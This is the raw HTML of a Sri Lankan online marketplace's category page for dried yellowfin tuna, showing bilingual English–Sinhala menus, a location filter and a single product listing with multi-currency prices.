		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-8803bcb" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/" class='uael-menu-item'>Packaging ඇසුරුම්<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-913e4db"></div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-5bb6fcf" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/" class='uael-menu-item'>Other වෙනත්<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-8582f8a">		<div data-elementor-type="section" data-elementor-id="42489" class="elementor elementor-42489 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-60e1c790 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="60e1c790" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3692c78a" data-id="3692c78a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-63b76e7a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63b76e7a" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d8a1610" data-id="d8a1610" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ef9c424 elementor-widget elementor-widget-heading" data-id="7ef9c424" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-585dc591 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="585dc591" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Areca Nut – පුවක්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Clothing Products – ඇදුම් නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Compost – කොම්පොස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cultivated Land For Lease – වගා ඉඩම් බද්දට</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6cdf44f" data-id="6cdf44f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-543cd9a0 elementor-widget elementor-widget-heading" data-id="543cd9a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-389530c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="389530c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Dung – ගොම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Glass Products – වීදුරු නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Electrical Products – විදුලි නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mask – මාස්ක්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-708eb492" data-id="708eb492" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4deb09c1 elementor-widget elementor-widget-heading" data-id="4deb09c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-931e917 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="931e917" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Material – උපකරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Sanitizer – සනීපාරක්ෂක</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Tree For Lease – ගස් බද්දට</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wastage – ඉවතලන ද්‍රව්‍ය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/other-product-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">

											<span class="elementor-icon-list-text">Other Product - වෙනත් නිෂ්පාදන</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul>		</nav>
							</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
			
<div class="page-header page-header-catalog">
		        <div class="page-breadcrumbs">
            <div class="container">
				        <ul class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
			<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a class="home" href="https://gewattha.com" itemprop="item">
					<span itemprop="name">Home </span>
					<meta itemprop="position" content="1">
				</a>
				</li><span class="sep">/</span>
		 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a href="" itemprop="item"><span itemprop="name"></span><meta itemprop="position" content="2"></a>
		</li>
	<span class="sep">/</span>
		 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/" itemprop="item"><span itemprop="name">Dry Fish කරවල</span><meta itemprop="position" content="3"></a>
		</li>
	<span class="sep">/</span>
		 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/yellowfin-tuna-%e0%b6%9a%e0%b7%99%e0%b6%bd%e0%b7%80%e0%b6%bd%e0%b7%8a%e0%b6%bd/" itemprop="item"><span itemprop="name">Yellowfin Tuna - කෙලවල්ල</span><meta itemprop="position" content="4"></a>
		</li>
	        </ul>
		            </div>
        </div>
	</div>
    <div id="content" class="site-content">
		<div class="container"><div class="row"><div id="primary" class="content-area col-md-9 col-sm-12 col-xs-12">
<header class="woocommerce-products-header">
	
	</header>
<div class="wcfmmp-product-geolocate-wrapper">
<div id="wcfmmp-product-list-map" class="wcfmmp-product-list-map"></div>

<script>
	$map_zoom = 5;
	$auto_zoom = '1';
	$per_row = '';
	$per_page = '-1';
	$includes = '-1';
	$excludes = '';
	$has_product = 'yes';
	$sidebar = 'no';
	$has_orderby = '';
	$theme = '';
</script>
<form role="search" method="get" class="wcfmmp-product-geolocate-search-form" action="https://gewattha.com/product-category/dry-fish-%E0%B6%9A%E0%B6%BB%E0%B7%80%E0%B6%BD/yellowfin-tuna-%E0%B6%9A%E0%B7%99%E0%B6%BD%E0%B7%80%E0%B6%BD%E0%B7%8A%E0%B6%BD/">
    
	<div id="wcfm_radius_filter_container" class="wcfm_radius_filter_container">
		<input type="text" id="wcfmmp_radius_addr" name="radius_addr" class="wcfmmp-radius-addr" placeholder="Insert your address .." value="" />
		<i class="wcfmmmp_locate_icon" style="background-image: url(https://gewattha.com/wp-content/plugins/wc-multivendor-marketplace/assets/images/locate.svg)"></i>
	</div>
	<div class="wcfm_radius_slidecontainer">
		<input class="wcfmmp_radius_range" name="radius_range" id="wcfmmp_radius_range" type="range" value="50" min="0" max="500" steps="6" />
		<span class="wcfmmp_radius_range_start">0</span>
		<span class="wcfmmp_radius_range_cur">50 Km</span>
		<span class="wcfmmp_radius_range_end">500</span>
	</div>
	<input type="hidden" id="wcfmmp_radius_lat" name="radius_lat" value="">
	<input type="hidden" id="wcfmmp_radius_lng" name="radius_lng" value="">
	
	<button type="submit" class="button">Filter</button>
	
		
	</form><div class="wcfm-clearfix"></div></div><div class="woocommerce-notices-wrapper"></div>            <div id="mf-catalog-toolbar" class="shop-toolbar multiple">
				<div class="products-found"><strong>1</strong>Products found</div> <div class="shop-view"><span>View</span><a href="#" class="grid-view mf-shop-view current" data-view="grid"><i class="icon-grid"></i></a><a href="#" class="list-view mf-shop-view " data-view="list"><i class="icon-list4"></i></a></div> <a href="#" class="mf-filter-mobile" id="mf-filter-mobile"><i class="icon-equalizer"></i><span>Filter</span></a> <ul class="woocommerce-ordering">
	<li class="current"><span> Default sorting</span>
		<ul>
			<li><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/yellowfin-tuna-%e0%b6%9a%e0%b7%99%e0%b6%bd%e0%b7%80%e0%b6%bd%e0%b7%8a%e0%b6%bd/?orderby=menu_order" class="active">Default sorting</a></li><li><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/yellowfin-tuna-%e0%b6%9a%e0%b7%99%e0%b6%bd%e0%b7%80%e0%b6%bd%e0%b7%8a%e0%b6%bd/?orderby=popularity" class="">Sort by popularity</a></li><li><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/yellowfin-tuna-%e0%b6%9a%e0%b7%99%e0%b6%bd%e0%b7%80%e0%b6%bd%e0%b7%8a%e0%b6%bd/?orderby=rating" class="">Sort by average rating</a></li><li><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/yellowfin-tuna-%e0%b6%9a%e0%b7%99%e0%b6%bd%e0%b7%80%e0%b6%bd%e0%b7%8a%e0%b6%bd/?orderby=date" class="">Sort by latest</a></li><li><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/yellowfin-tuna-%e0%b6%9a%e0%b7%99%e0%b6%bd%e0%b7%80%e0%b6%bd%e0%b7%8a%e0%b6%bd/?orderby=price" class="">Sort by price: low to high</a></li><li><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/yellowfin-tuna-%e0%b6%9a%e0%b7%99%e0%b6%bd%e0%b7%80%e0%b6%bd%e0%b7%8a%e0%b6%bd/?orderby=price-desc" class="">Sort by price: high to low</a></li>		</ul>
	</li>
    <li class="cancel-ordering">
       <a href="#" class="mf-cancel-order">Cancel</a>
    </li>
</ul>
            </div>
			        <div class="mf-toolbar-empty-space"></div>
		<div id="mf-shop-content" class="mf-shop-content"><ul class="products columns-4">
<li class="col-xs-6 col-sm-4 col-md-3 col-lg-3 un-4-cols product type-product post-48008 status-publish first instock product_cat-dry-fish- product_cat-yellowfin-tuna- has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://gewattha.com/shop/%e0%b6%9a%e0%b7%99%e0%b6%bd%e0%b7%80%e0%b6%bd%e0%b7%8a%e0%b6%bd%e0%b7%8f/"><img width="150" height="150" src="https://gewattha.com/wp-content/uploads/2022/03/gewattha-mart-56-5-150x150.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://gewattha.com/wp-content/uploads/2022/03/gewattha-mart-56-5-150x150.jpg 150w, https://gewattha.com/wp-content/uploads/2022/03/gewattha-mart-56-5-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /><span class="ribbons"><span class="newness ribbon">New</span></span></a><div class="footer-button"><a href="https://gewattha.com/shop/%e0%b6%9a%e0%b7%99%e0%b6%bd%e0%b7%80%e0%b6%bd%e0%b7%8a%e0%b6%bd%e0%b7%8f/" data-id="48008"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a><a href="?add-to-wishlist=48008" data-quantity="1" data-product_id="48008"  data-product-title="කෙලවල්ලා" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" aria-label="Add &ldquo;කෙලවල්ලා&rdquo; to the wishlist" data-rel="tooltip" title="Wishlist">
			<span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span>
			<span class="wcboost-wishlist-button__text">Wishlist</span>
		</a><div class="mf-compare-button"><a href="?add_to_compare=48008" data-product_id="48008" class="wcboost-products-compare-button wcboost-products-compare-button--ajax compare-button" aria-label="Compare &ldquo;කෙලවල්ලා&rdquo;" role="button" title="Compare" data-rel="tooltip" data-product-title="කෙලවල්ලා">
			<span class="wcboost-products-compare-button__icon"><svg viewBox="0 0 32 32"><path d="M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z"></path></svg></span>
			<span class="wcboost-products-compare-button__text">Compare</span>
		</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://gewattha.com/shop/%e0%b6%9a%e0%b7%99%e0%b6%bd%e0%b7%80%e0%b6%bd%e0%b7%8a%e0%b6%bd%e0%b7%8f/">කෙලවල්ලා</a></h2><div class="woocommerce-product-details__short-description">
	<div dir="auto">ශ්<span class="sf5mxxl7 nvdbi5me oygrvhab ditlmg2l kvgmc6g5 knj5qynh tbxw36s4 pq6dq46d" data-mce-style="margin: 0px 1px; vertical-align: middle; font-family: inherit;" style="margin: 0px 1px;vertical-align: middle;font-family: inherit">‍</span>රීලංකාව පුරා බෙදා හැරීම් නොමිලේ&#8230;</div>
<div dir="auto">උසස්ම තත්වයේ නැව්ම් කරවල අඩුම තොග මිලට ඔබේ පුරවරයට ව්<span class="sf5mxxl7 nvdbi5me oygrvhab ditlmg2l kvgmc6g5 knj5qynh tbxw36s4 pq6dq46d" data-mce-style="margin: 0px 1px; vertical-align: middle; font-family: inherit;" style="margin: 0px 1px;vertical-align: middle;font-family: inherit">‍</span>යාපාරික ස්ථානයට ගෙනවාගැනීමට දැන්ම ඇනවුම් කරන්න.</div>
</div>
</div><div class="mf-product-price-box">
	<span class="price"><span class="woocs_price_code" data-product-id="48008"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.68</bdi></span></span><div class="woocs_price_info"><span class="woocs_price_info_icon"></span><ul class='woocs_price_info_list'><li><b>LKR</b>: <span class="woocs_amount">1,103.00&#8360;</span></li><li><b>AED</b>: <span class="woocs_amount">0.16&#x62f;.&#x625;</span></li><li><b>AUD</b>: <span class="woocs_amount">&#36;0.03</span></li><li><b>CAN</b>: <span class="woocs_amount">&#36;0.00</span></li><li><b>CNY</b>: <span class="woocs_amount">&yen;0.63</span></li><li><b>EUR</b>: <span class="woocs_amount">&euro;0.01</span></li><li><b>GBP</b>: <span class="woocs_amount">&pound;0.01</span></li><li><b>INR</b>: <span class="woocs_amount">&#8377;0.00</span></li><li><b>KRW</b>: <span class="woocs_amount">&#x20a9;0.00</span></li><li><b>RUB</b>: <span class="woocs_amount">&#x440;.0.00</span></li><li><b>YEN</b>: <span class="woocs_amount">&yen;0.00</span></li></ul></div></span>
<div class="footer-button"><a href="https://gewattha.com/shop/%e0%b6%9a%e0%b7%99%e0%b6%bd%e0%b7%80%e0%b6%bd%e0%b7%8a%e0%b6%bd%e0%b7%8f/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_48008" data-quantity="1" data-title="කෙලවල්ලා" class="button product_type_variable add_to_cart_button" data-product_id="48008" data-product_sku="48008" aria-label="Select options for &ldquo;කෙලවල්ලා&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_48008" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="action-button"><a href="?add-to-wishlist=48008" data-quantity="1" data-product_id="48008"  data-product-title="කෙලවල්ලා" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" aria-label="Add &ldquo;කෙලවල්ලා&rdquo; to the wishlist" data-rel="tooltip" title="Wishlist">
			<span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span>
			<span class="wcboost-wishlist-button__text">Wishlist</span>
		</a><div class="mf-compare-button"><a href="?add_to_compare=48008" data-product_id="48008" class="wcboost-products-compare-button wcboost-products-compare-button--ajax compare-button" aria-label="Compare &ldquo;කෙලවල්ලා&rdquo;" role="button" title="Compare" data-rel="tooltip" data-product-title="කෙලවල්ලා">
			<span class="wcboost-products-compare-button__icon"><svg viewBox="0 0 32 32"><path d="M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z"></path></svg></span>
			<span class="wcboost-products-compare-button__text">Compare</span>
		</a></div></div></div></div><div class="mf-product-details-hover"><h2 class="woo-loop-product__title"><a href="https://gewattha.com/shop/%e0%b6%9a%e0%b7%99%e0%b6%bd%e0%b7%80%e0%b6%bd%e0%b7%8a%e0%b6%bd%e0%b7%8f/">කෙලවල්ලා</a></h2>
	<span class="price"><span class="woocs_price_code" data-product-id="48008"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.68</bdi></span></span><div class="woocs_price_info"><span class="woocs_price_info_icon"></span><ul class='woocs_price_info_list'><li><b>LKR</b>: <span class="woocs_amount">1,103.00&#8360;</span></li><li><b>AED</b>: <span class="woocs_amount">0.16&#x62f;.&#x625;</span></li><li><b>AUD</b>: <span class="woocs_amount">&#36;0.03</span></li><li><b>CAN</b>: <span class="woocs_amount">&#36;0.00</span></li><li><b>CNY</b>: <span class="woocs_amount">&yen;0.63</span></li><li><b>EUR</b>: <span class="woocs_amount">&euro;0.01</span></li><li><b>GBP</b>: <span class="woocs_amount">&pound;0.01</span></li><li><b>INR</b>: <span class="woocs_amount">&#8377;0.00</span></li><li><b>KRW</b>: <span class="woocs_amount">&#x20a9;0.00</span></li><li><b>RUB</b>: <span class="woocs_amount">&#x440;.0.00</span></li><li><b>YEN</b>: <span class="woocs_amount">&yen;0.00</span></li></ul></div></span>
<a href="https://gewattha.com/shop/%e0%b6%9a%e0%b7%99%e0%b6%bd%e0%b7%80%e0%b6%bd%e0%b7%8a%e0%b6%bd%e0%b7%8f/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_48008" data-quantity="1" data-title="කෙලවල්ලා" class="button product_type_variable add_to_cart_button" data-product_id="48008" data-product_sku="48008" aria-label="Select options for &ldquo;කෙලවල්ලා&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_48008" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></div></li>
</ul>
</div></div><aside id="primary-sidebar"
       class="widgets-area primary-sidebar col-md-3 col-sm-12 col-xs-12 catalog-sidebar catalog-sidebar">
	<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><i class="fas fa-globe"></i>  Connect The World <br> 

<i class="fas fa-shipping-fast"></i>                   Shipping Worldwide <br> 

<i class="fas fa-money-check"></i> Secure Payment <br>

<i class="fa fa-envira"></i> Bio & Healthy Products <br>

<i class="fas fa-home"></i> Earn From Home <br>

<i class="fa fa-female"></i>  Woman Business <br>

<i class="fa fa-dollar"></i> Earn Extra Income <br> 

<i class="fa fa-check-circle"></i> User Verified <br> 

<i class="fa fa-user-times"></i>  Fake Block <br> 

<i class="far fa-smile"></i>  Happy Users  <br> </div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><i style="font-size: 18px" class="icon-store"></i><span style="color: #000; padding-left: 10px">Sell on Gewattha.com </span><a href="http://gewattha.com/domestic-seller/">Register Now</a></div></div><div id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="woocommerce_price_filter-6" class="widget woocommerce widget_price_filter"><h4 class="widget-title">By price &#8211; මිළ</h4>
